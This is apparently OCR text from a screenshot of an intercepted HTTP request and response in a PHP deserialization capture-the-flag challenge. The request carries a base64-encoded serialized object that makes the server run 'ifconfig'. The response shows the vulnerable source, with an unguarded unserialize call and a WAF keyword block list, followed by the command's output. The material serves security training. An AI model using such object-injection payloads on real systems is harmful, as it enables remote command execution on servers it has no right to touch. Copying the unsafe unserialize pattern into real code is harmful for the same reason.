 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 61.147.171.105:53048
3 Content-Length: 124
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://61.147.171.105:53048
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://61.147.171.105:53048/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ctf=
Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZy
I7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czo4OiJpZmNvbmZpZyI7
fX0=
Response
Pretty Raw Hex Render
\n
function waf($str){
if (!preg_match_all("/(\||&|;| |\/|cat|flag|tac|ph
return $str;
} else {
echo "don't hack";
}
}
function __wakeup(){
foreach($this->args as $k => $v) {
$this->args[$k] = $this->waf($v);
}
}
}
$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(16) { [0]=> string(58) "eth0: flags=4163 mtu 1402" [1]=>
string(69) " inet 10.42.0.72 netmask 255.255.0.0 broadcast
10.42.255.255" [2]=> string(57) " ether 02:3d:2c:5d:f8:c7
txqueuelen 0 (Ethernet)" [3]=> string(46) " RX packets 566 bytes
38138 (37.2 KiB)" [4]=> string(51) " RX errors 0 dropped 0
overruns 0 frame 0" [5]=> string(45) " TX packets 71 bytes 13890
(13.5 KiB)" [6]=> string(66) " TX errors 0 dropped 0 overruns 0
carrier 0 collisions 0" [7]=> string(0) "" [8]=> string(44) "lo:
flags=73 mtu 65536" [9]=> string(41) " inet 127.0.0.1 netmask
255.0.0.0" [10]=> string(47) " loop txqueuelen 1000 (Local
Loopback)" [11]=> string(37) " RX packets 0 bytes 0 (0.0 B)"
[12]=> string(51) " RX errors 0 dropped 0 overruns 0 frame 0"
[13]=> string(37) " TX packets 0 bytes 0 (0.0 B)" [14]=> string(66) "
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0" [15]=>
string(0) "" }